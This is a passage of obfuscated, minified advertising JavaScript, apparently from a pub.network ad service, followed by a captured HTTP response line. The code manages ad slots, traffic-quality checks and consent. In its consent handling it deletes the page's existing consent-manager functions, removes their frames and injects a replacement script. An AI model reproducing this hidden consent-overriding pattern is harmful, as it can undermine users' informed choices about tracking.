d=(window[n(1777)][n(1646)]+window[n(1777)][n(1153)])[n(1031)](n(2873))||n(838)===wt.A[n(2475)](n(2873),!1);if(!u)return st.A[n(992)](n(3331));if(null!==(o=null==u?void 0:u[n(2405)])&&void 0!==o&&!o&&window[n(1650)]!==window[n(3198)])return st.A[n(992)](n(833));if(u[n(2287)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d){const[p,g]=await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(992)](n(2754))}if(!u[n(1241)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d)return st.A[n(992)](n(2362));wt.A[n(2981)](!!u[n(1868)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2185)]||d?[!0,!0]:await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);if(window[n(1957)][n(1619)]=h,(0,_u.B3)(),st.A[n(992)](n(1e3),h),st.A[n(992)](n(3092),m),u[n(3322)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2475)](e(2400));if(n)try{const r=JSON[e(1511)](n);if(r[e(546)]&&r[e(546)]+864e5>Date[e(3485)]())return nd(t)[e(1059)]((t=>{const n=e;t&&wt.A[n(2294)](n(2400),JSON[n(1186)]({...t,cachedAt:Date[n(3485)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2294)](e(2400),JSON[e(1186)]({...r,cachedAt:Date[e(3485)]()})),r}catch(t){return st.A[e(791)](e(2656),t),{ivt:!1,reason:e(791)}}}(e);if(b[n(2400)])return(0,ot.mQ)(e,new Map([[n(1585),b[n(701)]],[n(1292),h[n(2073)]()]])),void st.A[n(992)](n(619))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1705)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(3434)])||void 0===a?void 0:a[n(1639)]((t=>t[n(3123)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1031)](d)||Math[l(1187)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(489)]=window[o(489)]||{},window[o(489)][o(2747)]=window[o(489)][o(2747)]||[],window[o(489)][o(2747)][o(1478)]((()=>{const t=o,a=Math[t(604)](performance[t(3485)]());let c=!1;window[t(489)][t(3328)]()[t(3154)](t(1951),(e=>{const n=t;if(c)return;const r=e[n(1369)][n(2196)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(604)](performance[n(3485)]())})})),window[t(489)][t(3328)]()[t(3154)](t(3450),(o=>{const l=t;if(c)return;const u=o[l(1369)][l(2196)]()||"";if(!u||!s[u])return;if(o[l(3147)])return;c=!0;const d=Math[l(604)](performance[l(3485)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1951)],d)}))}))})(e,c,o,u))})(e,u[n(1454)],u[n(1849)],h,m,null!==(c=w[n(1035)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(489)];return!!e&&t(1055)===e[t(834)][t(2073)]()}catch(t){return!1}}if(Hu.A[n(988)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3401)])&&!vt(location[n(2054)]))return void st.A[n(992)](n(1152));if(u[n(2537)]&&(0,mt.oi)(u[n(2537)]))return(0,ot.ME)(e),void st.A[n(992)](n(2552));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3449)]=e[o(587)],window[o(948)]=e[o(1454)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(992)](o(1532),e[o(2353)]),null!==(m=e[o(2353)])&&void 0!==m&&m[o(3123)]){var f;st.A[o(992)](o(2742),e[o(587)]);const n=null!==(f=e[o(2353)][o(2034)])&&void 0!==f?f:"eu";(o(936)===n||"eu"===n&&e[o(587)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3475)])&&void 0!==i?i:3e3;st.A[r(992)](r(2150));if(await async function(t){const e=r,n=e(2605);try{const t=localStorage[e(2070)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1511)](t);if(r&&r>Date[e(3485)]())return st.A[e(992)](e(1913)[e(2076)](n,e(2682))[e(2076)](r-Date[e(3485)](),"ms")),n}}catch(t){st.A[e(791)](e(1377),t)}st.A[e(992)](e(1796));const i=await xt(t);try{localStorage[e(492)](n,JSON[e(1186)]({value:i,expiresAt:Date[e(3485)]()+3e5})),st.A[e(992)](e(1631)+i)}catch(t){st.A[e(791)](e(2798),t)}return i}(s))return st.A[r(992)](r(1464)),!1;st.A[r(992)](r(1007)[r(2076)](n[r(1585)],r(534))),r(1939)===n[r(1585)]?(n[r(1099)]&&(window[r(2157)]=n[r(1099)]),n[r(705)]&&(window[r(2876)]=n[r(705)])):r(2628)===n[r(1585)]&&(window[r(3227)]=n[r(1099)],n[r(2046)]&&(window[r(737)]=n[r(2046)])),st.A[r(992)](r(2137));const a=t=>{const e=r;try{t()}catch(t){st.A[e(791)](e(2622),t)}};a((()=>delete window[r(1219)])),a((()=>delete window[r(2856)])),a((()=>delete window[r(2562)])),a((()=>window[r(1731)][r(1302)]&&window[r(1731)][r(1302)][r(605)][r(659)]())),a((()=>window[r(1731)][r(2826)]&&window[r(1731)][r(2826)][r(605)][r(659)]())),a((()=>window[r(1731)][r(1988)]&&window[r(1731)][r(1988)][r(605)][r(659)]()));const c=document[r(1018)](r(753))[0],l=r(1939)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(736)):r(2628)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(2939)):r(1651)===n[r(1585)]||r(1244)===n[r(1585)]?n[r(1244)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2430)](r(2907));return d[r(2451)]=!0,d[r(1585)]=r(3005),d[r(2579)]=u,c[r(1449)](d),st.A[r(992)](r(3213)[r(2076)](n[r(1585)],r(2830))),!0}(t,rt.A[o(754)],e[o(2353)]))}const n=xt(1e4)[o(1059)]((n=>{const r=o,i=!n;return st.A[r(992)](r(3162)[r(2076)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1219)]?window[n(1219)](n(3154),2,(i=>{const o=n;r=i[o(1716)],st.A[o(992)](o(568),i),!e||i[o(3193)]?o(2895)===i[o(1490)]||o(1409)===i[o(1490)]?t(!0):st.A[o(992)](o(2290),i[o(1490)]):st.A[o(992)](o(2347),i[o(3193)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1564)]([i,s]);return window[n(1219)]&&void 0!==r&&window[n(1219)](n(3370),2,(t=>{const e=n;st.A[e(992)](e(3001),t)}),r),a}(0,e[o(587)]),h=!u),[o(650),o(2617),o(2170)][o(1720)]((t=>location[o(705)][o(2825)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1219)](n(3154),2,(e=>{const r=n;var i;window[r(2587)]=!(!e[r(3193)]||1==(null!==(i=e[r(1767)][r(1462)][1])&&void 0!==i?i:0)),window[r(1219)](r(3370),2,(function(){const t=r;st.A[t(992)](t(2709))}),e[r(1716)]),t()})),setTimeout((()=>{e(new Error(n(609)))}),104)}))[o(2999)]((t=>{const e=o;st.A[e(791)](e(1649),t)})),st.A[o(992)](o(2587),window[o(2587)])))}if(e[o(1029)]&&(0,dt.I)(e[o(1029)],r,i,t),wt.A[o(2475)](o(2249),!1)){var p;const t=wt.A[o(2475)](o(2249),!1)[o(1213)](",");e[o(1265)]=(null!==(p=e[o(1265)])&&void 0!==p?p:[])[o(2792)]((e=>t[o(1720)]((t=>e.id[o(1031)](t)))))}e[o(1265)]=yt(null!==(s=e[o(1265)])&&void 0!==s?s:[]),e[o(3579)]=yt(e[o(3579)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2800)]((t=>t[r(1228)](e,n))),b[r(2294)](e,n)}),r)[0],[v,y]=bt(g,b[o(2294)][o(1623)](b),r),x=null===(a=window[o(1957)])||void 0===a?void 0:a[o(2747)];if(window[o(1957)]={...window[o(1957)],...v},Array[o(1132)](x)&&x[o(2800)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2054)]))return void st.A[o(992)](o(1169));const k=await(0,ft.C8)(t,rt.A[o(754)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1265)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(754)]);e[r(1609)]=""[r(2076)](t,".")[r(2076)](e[r(1609)]),gt(e[r(2054)])}const l=n?(0,ft.XV)(rt.A[r(754)],0):rt.A[r(754)];if(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(1559),kind:ht.MN[r(2555)],endpoint:l})),null!==(i=e[r(1265)])&&void 0!==i&&i[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(3003)]))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2527),kind:ht.MN[r(2555)],endpoint:l})),null!==(s=e[r(1265)])&&void 0!==s&&s[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(2166)]||t[e(2738)]||t[e(1072)]||t[e(2149)]||t[e(937)]||t[e(1543)]||t[e(761)]||t[e(1607)]||t[e(998)]||t[e(1221)]))}))&&(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2047),kind:ht.MN[r(2555)],endpoint:l})),pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(2901),kind:ht.MN[r(2555)],endpoint:l}))),null!==(a=e[r(1265)])&&void 0!==a&&a[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>(0,mt.P)(t[e(2166)])&&e(2502)===t[e(2166)][e(1610)][e(1585)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3477),kind:ht.MN[r(2555)],endpoint:l});pt(r(2262),r(2907),e)}null!==(c=e[r(1265)])&&void 0!==c&&c[r(1639)]((t=>{const n=r;var i;return null===(i=t[n(1554)])||void 0===i?void 0:i[n(1720)]((t=>(0,mt.$8)(e[n(2046)],t[n(2166)])))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(711),kind:ht.MN[r(2555)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(718)+btoa(location[o(1609)]);document[o(3154)](o(850),(()=>window[z]=Date[o(3485)]())),window[o(3154)](o(3528),(()=>window[z]=Date[o(3485)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(3245)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1265)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1777)][n(2054)][n(1213)]("#")[0]&&(M=window[n(1777)][n(2054)][n(1213)]("#")[0],null!==(l=e[n(2108)])&&void 0!==l&&l&&c[n(2800)]((t=>{const e=n;var r;return null===(r=document[e(1862)](t))||void 0===r?void 0:r[e(659)]()})),(null===(u=e[n(3185)])||void 0===u||u)&&(_={},g[n(2800)]((t=>t[n(2871)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1957)]={...window[n(1957)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1973)])&&void 0!==s?s:[]),g[n(2800)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3575)][e(2327)][e(1973)])&&void 0!==r?r:[])})),!S&&e[n(898)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(898)])}),1e4)),!0}))[o(1684)]()})(e,u,h,m)}catch(y){st.A[n(791)](y,n(3146),y[n(2801)])}}catch(x){throw x}finally{zt(),(0,Nu.H4)()}})(sd)})()})();
})();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -275
content:
c18f9f7b-c4f3-44bb-81e9-80ea01287f47